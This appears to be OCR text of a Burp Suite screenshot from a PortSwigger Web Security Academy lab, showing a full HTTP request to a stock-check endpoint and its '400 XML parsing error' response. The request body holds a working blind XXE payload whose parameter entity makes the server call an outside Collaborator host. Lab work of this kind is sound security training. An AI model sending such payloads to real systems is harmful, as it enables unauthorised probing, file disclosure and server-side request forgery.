 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a8f00d803fb63e48683d6c0000d00e5.web-security-academy.net
3 Cookie: session=vcVq25XB7pjyiQwscbab5PuXgnxBnqEh
4 Content-Length: 218
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a8f00d803fb63e48683d6c0000d00e5.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a8f00d803fb63e48683d6c0000d00e5.web-security-acade
my.net/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE stockCheck [<!ENTITY % xxe SYSTEM
"http://c6jly7g3zpnf45voo2vgmtm0oruiia6z.oastify.com">
%xxe; ]>
21 <stockCheck>
<productId>
4
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=ut
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"